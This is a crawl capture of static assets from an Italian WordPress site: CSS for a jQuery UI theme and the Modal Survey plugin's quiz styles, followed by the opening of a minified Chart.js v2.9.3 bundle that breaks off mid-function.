.ui-icon-squaresmall-close{background-position:-80px -208px}.ms-jquery-ui .ui-icon-grip-dotted-vertical{background-position:0 -224px}.ms-jquery-ui .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ms-jquery-ui .ui-icon-grip-solid-vertical{background-position:-32px -224px}.ms-jquery-ui .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ms-jquery-ui .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ms-jquery-ui .ui-icon-grip-diagonal-se{background-position:-80px -224px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-top,.ms-jquery-ui .ui-corner-left,.ms-jquery-ui .ui-corner-tl{border-top-left-radius:6px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-top,.ms-jquery-ui .ui-corner-right,.ms-jquery-ui .ui-corner-tr{border-top-right-radius:6px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-bottom,.ms-jquery-ui .ui-corner-left,.ms-jquery-ui .ui-corner-bl{border-bottom-left-radius:6px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-bottom,.ms-jquery-ui .ui-corner-right,.ms-jquery-ui .ui-corner-br{border-bottom-right-radius:6px}.ms-jquery-ui .ui-widget-overlay{background:#6e4f1c url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_diagonal-maze_20_6e4f1c_10x10.png) 50% 50% repeat;opacity:.6;filter:Alpha(Opacity=60)}.ms-jquery-ui .ui-widget-shadow{-webkit-box-shadow:-10px 0 5px #000;box-shadow:-10px 0 5px #000}

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6
body_size: 2916
content:
@-webkit-keyframes survey-pulse{0%{-webkit-transform:scale(.9)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(.9)}}@keyframes survey-pulse{0%{transform:scale(.9)}50%{transform:scale(1.1)}100%{transform:scale(.9)}}@-webkit-keyframes survey-pulse-2{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes survey-pulse-2{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}.modal-survey-theme ::-moz-selection{color:#fafafa !important;background:rgba(0,0,0,.5) !important}.modal-survey-theme ::selection{color:#fafafa !important;background:rgba(0,0,0,.5) !important}.modal-survey-theme{background:#eee !important;padding:15px 15px 30px !important;border-radius:3px !important;box-shadow:0 1px 1px rgba(0,0,0,.01),0 2px 2px rgba(0,0,0,.02),0 4px 4px rgba(0,0,0,.03),0 8px 8px rgba(0,0,0,.04),0 16px 16px rgba(0,0,0,.05),0 32px 32px rgba(0,0,0,.06) !important}.modal-survey-theme .quiztimer-container{background:0 0 !important;margin:0 auto !important;width:80px !important;height:80px !important;line-height:80px !important;text-align:center !important;position:relative !important;transform:scale(1) !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.modal-survey-theme .quiztimer{position:absolute !important;z-index:0 !important;display:block !important;width:80px !important;height:80px !important;top:0 !important;left:0 !important;border-radius:999px !important;background:#ececec !important;box-shadow:none !important;border:8px solid #d8d8d8;-webkit-animation-name:survey-pulse;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-name:survey-pulse;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:ease-in-out;animation-fill-mode:both}.modal-survey-theme .qtdisplay{position:relative !important;z-index:1;font-size:20px !important;margin-top:0 !important;margin-left:0 !important;color:#1f1f1f !important;border-radius:999px !important}.modal-survey-theme .survey_element.survey_question,.modal-survey-theme .survey_element.section_content{margin:0 !important;padding:10px 5px !important;background:0 0 !important;color:#1f1f1f !important;border:0 !important;border-radius:0 !important;font-size:16px;box-shadow:none !important}.modal-survey-theme .survey_question span,.modal-survey-theme .section_content span{width:-webkit-calc(100% - 46px) !important;width:calc(100% - 92px) !important;line-height:1.15 !important}.modal-survey-theme .survey_table{min-height:92px !important}.modal-survey-theme .survey_table.ms-next-question-container{min-height:0 !important}.modal-survey-theme .survey_element.survey_answers,.modal-survey-theme .ms-next-back.button,.modal-survey-theme .ms-next-question.button{color:#fafafa !important;border:0 !important;margin:5px !important;padding:16px !important;font-size:16px;border-radius:3px !important;box-shadow:none !important;transition:all .3s ease !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer::-webkit-input-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer::-moz-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer:-ms-input-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer:-moz-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer{box-shadow:0 0 0 5px rgba(255,255,255,0) !important;transition:box-shadow .3s ease !important}.modal-survey-theme .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer{padding:16px 24px !important;background:#fff !important;border:0 !important;border-radius:3px !important;color:#1f1f1f !important;font-size:16px}.modal-survey-theme .survey_element.survey_answers:hover,.modal-survey-theme .ms-next-back.button,.modal-survey-theme .ms-next-question.button{opacity:.9 !important}.modal-survey-theme .survey_element.survey_answers.survey_answer_choice:not(.active){opacity:1 !important;-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.modal-survey-theme .survey_element.survey_answers.default_answer.selected,.modal-survey-theme .survey_element.survey_answers.msnumericanswer.selected,.modal-survey-theme .survey_element.survey_answers.msselectanswer.selected,.modal-survey-theme .survey_element.survey_answers.survey_open_answers.selected,.modal-survey-theme .survey_element.survey_answers.msdateanswer.selected{box-shadow:inset 0 0 0 0 rgba(255,255,255,0) !important;transition:all .3s ease !important}.modal-survey-theme .survey_element.survey_answers.default_answer.selected,.modal-survey-theme .survey_element.survey_answers.msnumericanswer.selected{box-shadow:inset 0 0 0 5px rgba(255,255,255,.6) !important}.modal-survey-theme .survey_element.survey_answers.selected .open_text_answer:not(.numeric_answer){box-shadow:0 0 0 5px rgba(255,255,255,.6) !important}.modal-survey-theme .backstyle.survey_answer_choice,.modal-survey-theme .nextstyle.survey_answer_choice,.modal-survey-theme .backstyle1.survey_answer_choice,.modal-survey-theme .nextstyle1.survey_answer_choice,.modal-survey-theme .backstyle2.survey_answer_choice,.modal-survey-theme .nextstyle2.survey_answer_choice,.modal-survey-theme .ms-next-back.button,.modal-survey-theme .ms-next-question.button{display:block !important;opacity:1 !important;transition:all .5s ease !important;text-decoration:none !important}.modal-survey-theme .backstyle.survey_answer_choice:not(.active),.modal-survey-theme .nextstyle.survey_answer_choice:not(.active),.modal-survey-theme .backstyle1.survey_answer_choice:not(.active),.modal-survey-theme .nextstyle1.survey_answer_choice:not(.active),.modal-survey-theme .backstyle2.survey_answer_choice:not(.active),.modal-survey-theme .nextstyle2.survey_answer_choice:not(.active){cursor:not-allowed !important}.modal-survey-theme .backstyle.survey_answer_choice.active:hover,.modal-survey-theme .nextstyle.survey_answer_choice.active:hover,.modal-survey-theme .backstyle1.survey_answer_choice.active:hover,.modal-survey-theme .nextstyle1.survey_answer_choice.active:hover,.modal-survey-theme .backstyle2.survey_answer_choice.active:hover,.modal-survey-theme .nextstyle2.survey_answer_choice.active:hover,.modal-survey-theme .ms-next-back.button:hover,.modal-survey-theme .ms-next-question.button:hover{opacity:.9 !important}.modal-survey-theme .survey_element.survey_answers.backstyle,.modal-survey-theme .survey_element.survey_answers.nextstyle,.modal-survey-theme .survey_element.survey_answers.backstyle1,.modal-survey-theme .survey_element.survey_answers.nextstyle1{padding:0 !important;border-radius:999px !important;width:46px !important;height:46px !important;top:50% !important;flex:0 0 46px !important}.modal-survey-theme .survey_element.survey_answers.backstyle2,.modal-survey-theme .survey_element.survey_answers.nextstyle2{min-height:64px !important}.modal-survey-theme .survey_element.survey_answers.backstyle{left:5px !important;right:auto !important}.modal-survey-theme .survey_element.survey_answers.nextstyle{left:auto !important;right:5px !important}.modal-survey-theme .survey_element.survey_answers.backstyle,.modal-survey-theme .survey_element.survey_answers.nextstyle{margin:-23px 0 0 auto !important}.modal-survey-theme .survey_element.survey_answers.backstyle1{margin:15px auto 0 0 !important}.modal-survey-theme .survey_element.survey_answers.nextstyle1{margin:15px 0 0 auto !important}.modal-survey-theme .survey_element.survey_answers.nextstyle:after,.modal-survey-theme .survey_element.survey_answers.nextstyle1:after,.modal-survey-theme .survey_element.survey_answers.nextstyle2:after{transition:opacity .5s ease;opacity:1 !important;background:#cbcbcb !important;position:absolute !important;display:block !important;content:'' !important;pointer-events:none !important;top:0 !important;right:0 !important;bottom:0 !important;left:0 !important;width:auto !important;height:auto !important}.modal-survey-theme .survey_element.survey_answers.nextstyle.active:after,.modal-survey-theme .survey_element.survey_answers.nextstyle1.active:after,.modal-survey-theme .survey_element.survey_answers.nextstyle2.active:after{opacity:0 !important}.modal-survey-theme .ms-span-text{position:relative;z-index:1}.modal-survey-theme .survey_element.survey_answers.backstyle img,.modal-survey-theme .survey_element.survey_answers.nextstyle img,.modal-survey-theme .survey_element.survey_answers.backstyle1 img,.modal-survey-theme .survey_element.survey_answers.nextstyle1 img,.modal-survey-theme .survey_element.survey_answers.backstyle2 img,.modal-survey-theme .survey_element.survey_answers.nextstyle2 img,.modal-survey-theme .ms-next-back.button img,.modal-survey-theme .ms-next-question.button img{position:absolute !important;z-index:1 !important;top:50% !important;left:50%;margin-top:-12px !important;margin-left:-12px !important;margin-right:0 !important;display:inline-block !important;vertical-align:middle !important}.modal-survey-theme .ms-participant-form{text-align:center !important;margin:10px auto !important}.modal-survey-theme .ms-participant-form>p{padding:0 !important;margin-top:20px !important;margin-bottom:20px !important;line-height:1.15 !important;font-size:20px !important;color:#1f1f1f !important}.modal-survey-theme .ms-participant-form .survey_form{position:relative !important;margin:0 !important;font-weight:400 !important}.modal-survey-theme .ms-participant-form input.mspform_confirmation{display:inline-block !important}.modal-survey-theme .ms-participant-form input,.modal-survey-theme .ms-participant-form select,.modal-survey-theme .ms-participant-form textarea{display:block !important;margin-bottom:15px !important;padding:16px 24px !important;background:#fff !important;border:1px solid transparent !important;border-radius:3px !important;color:#1f1f1f !important;font-size:16px !important;text-indent:0 !important}.modal-survey-theme .ms-participant-form textarea{min-height:160px !important;resize:vertical !important}.modal-survey-theme .ms-participant-form input:focus,.modal-survey-theme .ms-participant-form select:focus,.modal-survey-theme .ms-participant-form textarea:focus{border:1px solid transparent}.modal-survey-theme .ms-participant-form input::-webkit-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form input::-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form input:-ms-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form input:-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea::-webkit-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea::-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea:-ms-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea:-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form .send-participant-form.button{padding:16px !important;font-size:16px !important;border-radius:3px !important}.modal-survey-theme .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme .ms-participant-form .send-participant-form.button:focus{text-decoration:none !important;opacity:.9 !important}.modal-survey-theme .ms-participant-form .ms-custom-checkbox-field{height:auto !important;margin:20px 0 !important}.modal-survey-theme .ms-participant-form .ms-custom-radio-field{height:auto !important;margin:20px 0 !important}.modal-survey-theme .ms-participant-form .ms-custom-checkbox,.modal-survey-theme .ms-participant-form .ms-custom-radiobox{display:inline-block !important;margin:0 6px 2px 0 !important;vertical-align:middle !important}.modal-survey-theme .ms-participant-form .ms-custom-field label{display:inline-block !important;vertical-align:middle !important;font-size:16px !important;font-weight:400 !important;color:#1f1f1f !important}@media (min-width:100px){.modal-survey-theme .ms-participant-form .ms-custom-checkbox{width:auto !important}}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget.ui-widget-content{background:rgba(255,255,255,.6) !important;border:1px solid #fafafa !important}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-state-default,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-content .ui-state-default,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-header .ui-state-default,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button.ui-state-disabled:hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button.ui-state-disabled:active{background:#fafafa !important;border:5px solid #ccc !important}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-state-hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-content .ui-state-hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-header .ui-state-hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-state-focus,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-content .ui-state-focus,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-header .ui-state-focus,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button:hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button:focus{background:#fafafa !important;border:5px solid #ccc !important}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-slider-handle{border-radius:999px !important;transform:scale(1.25) !important;transition:all .3s ease}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-slider-handle:hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-slider-handle.ui-state-active{transform:scale(1.45) !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer::-webkit-input-placeholder{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer::-moz-placeholder{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer:-ms-input-placeholder{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer:-moz-placeholder{color:#fafafa !important}.modal-survey-theme .survey-progress-bar{margin-top:5px !important;margin-bottom:10px !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.modal-survey-theme .survey-progress-bar .survey-progress-ln{margin:36px 5px 0 !important;border-radius:999px !important}.modal-survey-theme .survey-progress-bar .survey-progress-ln .progress_counter{position:relative !important;padding:3px !important;width:46px !important;height:46px !important;line-height:46px !important;border-radius:999px !important;margin:0 auto !important;top:-31px !important;background:#fff;border:8px solid #d8d8d8 !important;box-shadow:0 0 0 2px #fff;color:#1f1f1f !important;font-size:14px !important}.modal-survey-theme .survey-progress-bar .survey-progress-ln2{display:block !important;margin:-8px 7px !important;padding:0 !important;height:100% !important;overflow:hidden !important;border-radius:999px !important}.modal-survey-theme .survey-progress-bar .progress{background-color:#fafafa !important;padding:0 !important;border:0 solid transparent !important;display:block !important;height:6px !important;margin:0 !important;width:0;transition:width .75s ease .4s !important}.modal-survey-theme .survey_element.survey_endcontent{background:#fff !important;color:#1f1f1f !important;border:0 !important;padding:16px !important;font-size:16px !important;border-radius:3px !important;box-shadow:none !important;text-align:center !important}.modal-survey-theme p{margin:0 !important}.modal-survey-theme .survey_element.survey_endcontent .survey_header{color:#1f1f1f !important;font-size:20px !important;font-weight:700 !important;line-height:1.15 !important}.modal-survey-theme .social-sharing{width:100% !important}.modal-survey-theme .social-sharing a{border-radius:3px !important}.modal-survey-theme-1{background:#ede8f1 !important}.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .ms-next-back.button,.modal-survey-theme-1 .ms-next-question.button,.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(68.1deg,rgba(152,25,175,1) -.1%,rgba(149,22,182,1) 8.2%,rgba(92,21,173,1) 49.1%,rgba(88,22,168,1) 57.9%,rgba(74,17,177,1) 85.2%,rgba(65,17,154,1) 100.1%) !important}.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-1 .ms-participant-form input,.modal-survey-theme-1 .ms-participant-form select,.modal-survey-theme-1 .ms-participant-form textarea,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button,.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .ms-next-back.button,.modal-survey-theme-1 .ms-next-question.button{border-radius:3px !important}.modal-survey-theme-2{background:#ececef !important}.modal-survey-theme-2 .survey_element.survey_answers,.modal-survey-theme-2 .ms-next-back.button,.modal-survey-theme-2 .ms-next-question.button,.modal-survey-theme-2 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(68.1deg,#2062af -.1%,#1674b6 8.2%,#304ba6 49.1%,#3640a2 57.9%,#3a399f 85.2%,#3c359f 100.1%) !important}.modal-survey-theme-2 .survey_element.survey_answers,.modal-survey-theme-2 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-2 .ms-participant-form input,.modal-survey-theme-2 .ms-participant-form select,.modal-survey-theme-2 .ms-participant-form textarea,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button,.modal-survey-theme-2 .survey_element.survey_answers,.modal-survey-theme-2 .ms-next-back.button,.modal-survey-theme-2 .ms-next-question.button{border-radius:999px !important}.modal-survey-theme-3{background:#ebedef !important}.modal-survey-theme-3 .survey_element.survey_answers,.modal-survey-theme-3 .ms-next-back.button,.modal-survey-theme-3 .ms-next-question.button,.modal-survey-theme-3 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(90deg,#02c892 0%,#3e93d0 100%) !important}.modal-survey-theme-3 .survey_element.survey_answers,.modal-survey-theme-3 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-3 .ms-participant-form input,.modal-survey-theme-3 .ms-participant-form select,.modal-survey-theme-3 .ms-participant-form textarea,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button,.modal-survey-theme-3 .survey_element.survey_answers,.modal-survey-theme-3 .ms-next-back.button,.modal-survey-theme-3 .ms-next-question.button{border-radius:0 !important}.modal-survey-theme-4{background:0 0 !important;margin:0 !important;padding:5px !important;box-shadow:none !important}.modal-survey-theme-4:not(.modal-survey-embed){background:#fff !important}.modal-survey-theme-4 .survey_element.survey_answers,.modal-survey-theme-4 .ms-next-back.button,.modal-survey-theme-4 .ms-next-question.button,.modal-survey-theme-4 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(90deg,#92a928 0%,#008552 100%) !important}.modal-survey-theme-4 .survey_element.survey_answers,.modal-survey-theme-4 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-4 .ms-participant-form input,.modal-survey-theme-4 .ms-participant-form select,.modal-survey-theme-4 .ms-participant-form textarea,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button,.modal-survey-theme-4 .survey_element.survey_answers,.modal-survey-theme-4 .ms-next-back.button,.modal-survey-theme-4 .ms-next-question.button{border-radius:2px !important}.modal-survey-theme-4 .survey_element.survey_answers:hover,.modal-survey-theme-4 .survey_element.survey_answers:not(.msnumericanswer):hover{opacity:1 !important;transform:scale(1.02) !important}.modal-survey-theme-4 .ms-participant-form input,.modal-survey-theme-4 .ms-participant-form select,.modal-survey-theme-4 .ms-participant-form textarea{background:#000;border:1px solid #a0d047 !important}.modal-survey-theme-4 .ms-participant-form input:focus,.modal-survey-theme-4 .ms-participant-form select:focus,.modal-survey-theme-4 .ms-participant-form textarea:focus{border:1px solid #1f1f1f !important}.modal-survey-theme-5{background:0 0 !important;margin:0 !important;padding:5px !important;box-shadow:none !important}.modal-survey-theme-5:not(.modal-survey-embed){background:#fff !important}.modal-survey-theme-5 .survey_element.survey_answers,.modal-survey-theme-5 .ms-next-back.button,.modal-survey-theme-5 .ms-next-question.button,.modal-survey-theme-5 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(45deg,#ff5050 0%,#d97229 100%) !important}.modal-survey-theme-5 .survey_element.survey_answers,.modal-survey-theme-5 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-5 .ms-participant-form input,.modal-survey-theme-5 .ms-participant-form select,.modal-survey-theme-5 .ms-participant-form textarea,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button,.modal-survey-theme-5 .survey_element.survey_answers,.modal-survey-theme-5 .ms-next-back.button,.modal-survey-theme-5 .ms-next-question.button{border-radius:2px !important}.modal-survey-theme-5 .survey_element.survey_answers{transform:perspective(1px) translateZ(0) !important}.modal-survey-theme-5 .survey_element.survey_answers:hover{opacity:1 !important}.modal-survey-theme-5 .survey_element.survey_answers.selected{-webkit-animation-name:survey-pulse-2 !important;animation-name:survey-pulse-2 !important;-webkit-animation-duration:.3s !important;animation-duration:.3s !important;-webkit-animation-timing-function:ease !important;animation-timing-function:ease !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important}.modal-survey-theme-5 .ms-participant-form input,.modal-survey-theme-5 .ms-participant-form select,.modal-survey-theme-5 .ms-participant-form textarea{background:#000;border:1px solid #eb603d !important}.modal-survey-theme-5 .ms-participant-form input:focus,.modal-survey-theme-5 .ms-participant-form select:focus,.modal-survey-theme-5 .ms-participant-form textarea:focus{border:1px solid #1f1f1f !important}.modal-survey-theme-6{background:radial-gradient(circle farthest-corner at 34.2% 44.3%,#2715d3 6.5%,#24eaaa 100.2%) !important}.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .ms-next-back.button,.modal-survey-theme-6 .ms-next-question.button,.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:visited{background:#231849 !important}.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-6 .ms-participant-form input,.modal-survey-theme-6 .ms-participant-form select,.modal-survey-theme-6 .ms-participant-form textarea,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button,.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .ms-next-back.button,.modal-survey-theme-6 .ms-next-question.button{border-radius:3px !important}.modal-survey-theme-6 .survey_element.survey_question,.modal-survey-theme-6 .survey_element.section_content{color:#fff !important}.modal-survey-theme-6 .ms-participant-form .ms-custom-field label{color:#fff !important}.modal-survey-theme-6 .ms-participant-form>p{color:#fff !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3
body_size: 54278
content:
/*
 Chart.js v2.9.3
 https://www.chartjs.org
 (c) 2019 Chart.js Contributors
 Released under the MIT License
*/
(function(y,sa){if("object"===typeof exports&&"undefined"!==typeof module){var Xa=module;a:{try{var Ga=require("moment");break a}catch(Ha){}Ga=void 0}Xa.exports=sa(Ga)}else"function"===typeof define&&define.amd?define(["require"],function(y){a:{try{var ka=y("moment");break a}catch(Ya){}ka=void 0}return sa(ka)}):(y=y||self,y.Chart=sa(y.moment))})(this,function(y){function sa(a,b){return function(c){return b(a(c))}}function Xa(a){var b=function(b){if(void 0===b||null===b)return b;1<arguments.length&&
(b=Array.prototype.slice.call(arguments));return a(b)};"conversion"in a&&(b.conversion=a.conversion);return b}function Ga(a){var b=function(b){if(void 0===b||null===b)return b;1<arguments.length&&(b=Array.prototype.slice.call(arguments));var c=a(b);if("object"===typeof c)for(var e=c.length,f=0;f<e;f++)c[f]=Math.round(c[f]);return c};"conversion"in a&&(b.conversion=a.conversion);return b}function Ha(a){if(a){var b=/^#([a-fA-F0-9]{6}([a-fA-F0-9]{2})?)$/i,c=/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,
d=/^rgba?\(\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,e=/(\w+)/,f=[0,0,0],g=1,h=a.match(/^#([a-fA-F0-9]{3,4})$/i);if(h){h=h[1];a=h[3];for(b=0;b<f.length;b++)f[b]=parseInt(h[b]+h[b],16);a&&(g=Math.round(parseInt(a+a,16)/255*100)/100)}else if(h=a.match(b)){a=h[2];h=h[1];for(b=0;b<f.length;b++)f[b]=parseInt(h.slice(2*b,2*b+2),16);a&&(g=Math.round(parseInt(a,16)/255*100)/100)}else if(h=a.match(c)){for(b=0;b<f.length;b++)f[b]=parseInt(h[b+1]);g=parseFloat(h[4])}else if(h=
a.match(d)){for(b=0;b<f.length;b++)f[b]=Math.round(2.55*parseFloat(h[b+1]));g=parseFloat(h[4])}else if(h=a.match(e)){if("transparent"==h[1])return[0,0,0,0];f=Za[h[1]];if(!f)return}for(b=0;b<f.length;b++)f[b]=N(f[b],0,255);g=g||0==g?N(g,0,1):1;f[3]=g;return f}}function ka(a){if(a){var b=a.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(b){var c=parseFloat(b[4]);a=N(parseInt(b[1]),0,360);var d=N(parseFloat(b[2]),0,100);b=N(parseFloat(b[3]),
0,100);c=N(isNaN(c)?1:c,0,1);return[a,d,b,c]}}}function Ya(a){if(a){var b=a.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(b){var c=parseFloat(b[4]);a=N(parseInt(b[1]),0,360);var d=N(parseFloat(b[2]),0,100);b=N(parseFloat(b[3]),0,100);c=N(isNaN(c)?1:c,0,1);return[a,d,b,c]}}}function Bb(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"rgba("+a[0]+", "+a[1]+", "+a[2]+", "+b+")"}function Cb(a,b){return"rgba("+Math.round(a[0]/255*100)+
"%, "+Math.round(a[1]/255*100)+"%, "+Math.round(a[2]/255*100)+"%, "+(b||a[3]||1)+")"}function Db(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"hsla("+a[0]+", "+a[1]+"%, "+a[2]+"%, "+b+")"}function N(a,b,c){return Math.min(Math.max(b,a),c)}function Ia(a){a=a.toString(16).toUpperCase();return 2>a.length?"0"+a:a}function Ac(a,b){a._chartjs?a._chartjs.listeners.push(b):(Object.defineProperty(a,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[b]}}),Eb.forEach(function(b){var c="onData"+b.charAt(0).toUpperCase()+
b.slice(1),e=a[b];Object.defineProperty(a,b,{configurable:!0,enumerable:!1,value:function(){var b=Array.prototype.slice.call(arguments),d=e.apply(this,b);k.each(a._chartjs.listeners,function(a){"function"===typeof a[c]&&a[c].apply(a,b)});return d}})}))}function Fb(a,b){var c=a._chartjs;if(c){c=c.listeners;var d=c.indexOf(b);-1!==d&&c.splice(d,1);0<c.length||(Eb.forEach(function(b){delete a[b]}),delete a._chartjs)}}function Gb(a,b){var c=b.startAngle,d=b.endAngle,e=b.pixelMargin,f=e/b.outerRadius,
